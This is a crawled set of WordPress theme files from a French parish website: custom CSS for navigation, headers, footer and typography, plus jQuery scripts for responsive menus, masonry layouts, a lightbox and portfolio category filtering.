.timely a, .timely a:link, .timely a:visited, .timely a:active, .timely a:hover, #ai1ec-container a, #ai1ec-container a:link, #ai1ec-container a:visited, #ai1ec-container a:active, #ai1ec-container a:hover {
    color: inherit !important;
    font-weight: normal;
    text-decoration: none !important;
}

.shortcode-tabs .tab {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    overflow: hidden;
    padding: 10px;
    text-align: left;
}


@media only screen and (max-width: 700px) {
.nav li {
    float: none;
    margin: 0 5px 0 0;
    width: 100% ;
	clear:both;
}

#navigation .nav li .sub-menu {
	padding-left:5px;
	
	}
	
	.nav li ul, .widget_nav_menu li ul {
    display: none;
    overflow: hidden;
}
.nav li:hover ul ul, .nav li:hover ul ul ul, .nav li:hover ul ul ul ul, .widget_nav_menu li:hover ul ul, .widget_nav_menu li:hover ul ul ul, .widget_nav_menu li:hover ul ul ul ul {
    display: none;
    overflow: hidden;
}

.nav li:hover ul, .nav li li:hover ul, .nav li li li:hover ul, .nav li li li li:hover ul, .widget_nav_menu li:hover ul, .widget_nav_menu li li:hover ul, .widget_nav_menu li li li:hover ul, .widget_nav_menu li li li li:hover ul {
    display: block;
    overflow: visible;
}

#header #logo {
    margin: 0 auto !important;
}


.type-paroisses .alignright, .type-paroisses .aligncenter, .type-paroisses .alignleft{
    float: none;
	clear:both;
    margin: 0px auto !important;
}
}


@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
	
	
	#content {
	width:920px;
	max-width:920px;
}


#navigation {
    display: block !important;
    float: left;
    margin-bottom: 0;
    position: relative;
    top: 30px;
	clear:both;
	width:100%;
	background:#333333 !important;
}




#navigation .nav li.parent > a:after {
   
    border-color: #000000 transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
   
}

#navigation .nav li.parent:hover > a:after, #navigation .nav li.current_page_item > a:after, #navigation .nav li.current_page_parent > a:after, #navigation .nav li.current-menu-ancestor > a:after, #navigation .nav li:hover ul li.parent > a:after {
    border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}



#navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
	border-color: #FFFFFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
	
  }
  
.widget_nav_menu li ul {
    display: none;
    overflow: hidden;
    position: absolute;
	margin: -3px 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
}

.widget_nav_menu li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }

#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a, #header #navigation .nav li:hover > a {
    color: #FFFFFF !important;
}

#navigation .nav li ul.sub-menu li a {
    color: #FFF !important;
}

#navigation .nav a
{
	/* color:#4d4d4d !important; */
}

.nav li a {
  position: relative;
  color: #75939D;
  font-weight: 700;
  display: block;
  z-index: 100;
  padding: 6px 10px;
  line-height: 1.4;
  font-size: 1.1em;
  text-decoration: none;
  text-shadow: 0 0 0 #000000;
}

.nav li a:hover {
  
  color: #FFFFFF !important;
 
}

#top .nav a:hover {
    background: none repeat scroll 0 0 inherit;
}



#ser-m-a-sd .col-right
{
	margin-top: 0;
    width: 31.25%;
    overflow: hidden;
}


#ser-m-a-sd .col-right #sidebar
{
	width:100%;
}



#ser-m-a-sd .col-right article.img-sidebar-ser-m-a img
{
	height: auto;
    margin-top: 10px;
    max-width: 90%;
    outline: 0 none; 
}



}

.widget_nav_menu ul
{
	border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}

.widget_nav_menu ul li {
    width: auto;
	list-style:none;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	background: url("") no-repeat scroll left 9px transparent;
    padding: 0px;
}

.widget_nav_menu ul li {
    
	margin:0 0px 5px 0;
}

.widget_nav_menu ul li ul > li {
    
	margin:0px;
}

.widget_nav_menu ul li a {
border-radius: 3px 3px 3px 3px;
color: #FFFFFF !important;
	background-color: #333333 !important;
	padding:6px 10px;
	display:block;

}

#top {
    background: none repeat scroll 0 0 #333333 !important;
    z-index: 9995;
}



.featured article header h1, .featured article header h1 a {
    color: #FFFFFF !important;
    line-height: 1;
}

.featured article header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939d;
    padding: 1.2em 1em;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

#post-author .profile-image {
    margin-left: 0px !important;
}
.nav-entries,
#post-entries,
.woo-pagination {
  margin: 0;
  padding: 10px 15px;
  text-align: center;
  margin: 0 2px;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
 background: none repeat scroll 0 0 #333333 !important;

}

#footer-wrap {
    background: #333333 !important;
    border-top: 1px solid #E5E5E5;
}

#footer-wrap, #footer-widgets .widget h3 {
   color:#FFFFFF !important;
}

#footer-wrap {
    padding: 0 20px;
	margin: 0;
}

#blog-home ul.section-list li
{
	position:relative !important;
}

/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960
body_size: 1990
content:
@media only screen and (min-width: 768px) {
	#wrapper #main.fullwidth, #wrapper .layout-full #main, #wrapper .col-full { max-width: 960px; }
}
@media only screen and (min-width: 1400px) {
	#wrapper.floated-header  { position: relative; }
	#wrapper.floated-header #content  { padding-top: 3em; }
	#wrapper.floated-header #header  {
	    position: absolute; padding: 0;
	    z-index: 999;
 	    width: 170px;
  	    left: 50%;
  	    top: 0;
  	    margin-left: -690px; /*half the width*/
	}
	#wrapper.floated-header.fixed #header  { position: fixed; }
	#wrapper.floated-header #logo, #wrapper.floated-header hgroup, #wrapper.floated-header #navigation, #wrapper.floated-header .search_main  { float: none!important; }
	#wrapper.floated-header #logo  { width: 100%; padding: 2em 0; text-align: center; }
	#wrapper.floated-header hgroup  { margin: 1em 0; width: 100%; text-align: center; }
	#wrapper.floated-header #navigation  { top: 0; margin: 0 0 10px; padding: 0 0 5px; }
	#wrapper.floated-header #navigation li  { float: none!important; margin: 0!important; }
	#wrapper.floated-header #navigation li a  { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul  { position: relative; width: 150px; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul a  { width: 160px; }
	#wrapper.floated-header #navigation li ul a:after { right: 10px; }
	#wrapper.floated-header #navigation li ul ul  { position: absolute; margin-left: 160px; border-radius: 0 3px 3px 3px; -moz-border-radius: 0 3px 3px 3px; -webkit-border-radius: 0 3px 3px 3px; }
	#wrapper.floated-header .search_main  { top: 0; margin: 0 0 10px; padding: 10px; }
	#wrapper.floated-header .comments.bubble  { display: none; }
	#wrapper.floated-header .post-more .comments  { display: inline; }
}
.ie8 #wrapper #main.fullwidth, .ie8 #wrapper .layout-full #main, .ie8 #wrapper .col-full { max-width: 960px; }


--- FILE ---
content_type: text/javascript
request_url: http://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20
body_size: 2267
content:
/*-----------------------------------------------------------------------------------*/
/* GENERAL SCRIPTS */
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){

	// Table alt row styling
	jQuery( '.entry table tr:odd' ).addClass( 'alt-table-row' );
	
	// FitVids - Responsive Videos
	jQuery( ".featured, .post, .widget, .panel" ).fitVids();
	
	// Add class to parent menu items with JS until WP does this natively
	jQuery("ul.sub-menu").parents().addClass('parent');
	
	
	// Responsive Navigation (switch top drop down for select)
	jQuery('ul#top-nav').mobileMenu({
		switchWidth: 767,                   //width (in px to switch at)
		topOptionText: 'Select a page',     //first option text
		indentString: '&nbsp;&nbsp;&nbsp;'  //string for indenting nested items
	});
  	
  	// Avoid widows in headings
  	jQuery("article header h1 a, .single article header h1, .product_title, .page-title, h1.title a, .product a h3").each(function(){var wordArray=jQuery(this).text().split(" ");var finalTitle="";for(i=0;i<=wordArray.length-1;i++){finalTitle+=wordArray[i];if(i==(wordArray.length-2)){finalTitle+="&nbsp;"}else{finalTitle+=" "}}jQuery(this).html(finalTitle)});
  	
  	// Show/hide the main navigation
  	jQuery('.nav-toggle').click(function() {
	  jQuery('#navigation').slideToggle('fast', function() {
	  	return false;
	    // Animation complete.
	  });
	});
	
	// Stop the navigation link moving to the anchor (Still need the anchor for semantic markup)
	jQuery('.nav-toggle a').click(function(e) {
        e.preventDefault();
    });
  	
});

jQuery(window).load(function(){
	// Masonry for portfolio
	var container2 = jQuery('#portfolio');
	if ( container2.length > 0 ) {
		container2.masonry({
		  itemSelector : '.portfolio-item',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 4;
		  }
		});
	}
	// Masonry for home sections
	var container = jQuery('#features ul.section-list, #blog-home ul.section-list');
	if ( container.length > 0 ) {
		container.masonry({
		  itemSelector : '.home-section ul.section-list li',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 3;
		  }
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://paroissestdominique.org/wp-content/themes/merchant/includes/js/portfolio.js?ver=5.3.20
body_size: 2765
content:
jQuery(document).ready(function($){

/*-----------------------------------------------------------------------------------*/
/* PrettyPhoto (lightbox) */
/*-----------------------------------------------------------------------------------*/

	$("a[rel^='lightbox']").prettyPhoto({ 'social_tools': false });

/*-----------------------------------------------------------------------------------*/
/* Portfolio thumbnail hover effect */
/*-----------------------------------------------------------------------------------*/

	jQuery('#portfolio img, .widget-portfolio-snapshot img').mouseover(function() {
		jQuery(this).stop().fadeTo(300, 0.5);
	});
	jQuery('#portfolio img, .widget-portfolio-snapshot img').mouseout(function() {
		jQuery(this).stop().fadeTo(400, 1.0);
	});

/*-----------------------------------------------------------------------------------*/
/* Portfolio tag toggle on page load, based on hash in URL */
/*-----------------------------------------------------------------------------------*/

	if ( jQuery( '.port-cat a' ).length ) {
		var currentHash = '';
		currentHash = window.location.hash;
		
		// If we have a hash, begin the logic.
		if ( currentHash != '' ) {
			currentHash = currentHash.replace( '#', '' );
			
			if ( jQuery( '#portfolio .' + currentHash ).length ) {
				
				// Move the "last" CSS class appropriately.
				var itemSelector = '.' + currentHash;

				// Select the appropriate item in the category menu.
				jQuery( '.port-cat a.current' ).removeClass( 'current' );
				jQuery( '.port-cat a[rel="' + currentHash + '"]' ).addClass( 'current' );
				
				// Show only the items we want to show.
				jQuery( '#portfolio .portfolio-item' ).hide();
				jQuery( '#portfolio .' + currentHash ).fadeIn( 400 );
			
			}
		}

	}

/*-----------------------------------------------------------------------------------*/
/* Portfolio tag sorting */
/*-----------------------------------------------------------------------------------*/
								
	jQuery('.has-filtering .port-cat a').click(function(evt){
		var clicked_cat = jQuery(this).attr('rel');
		
		jQuery( '.port-cat a.current' ).removeClass( 'current' );
		jQuery( this ).addClass( 'current' );
		
		// Move the "last" CSS class appropriately.
		var itemSelector = '.portfolio-item';
		if ( clicked_cat != 'all' ) {
			itemSelector = '.' + clicked_cat;
		}
		
		if( clicked_cat == 'all' ) {
			jQuery( '#portfolio .portfolio-item' ).css( 'opacity','1' );
			jQuery( '#portfolio .portfolio-item' ).hide().fadeIn(200);
		} else {
			jQuery( '#portfolio .portfolio-item' ).css( 'opacity', '0.2' );
			jQuery( '#portfolio .' + clicked_cat ).fadeIn(400);
			jQuery( '#portfolio .' + clicked_cat ).css( 'opacity','1' );
		}
		
		evt.preventDefault();
	})	
													
});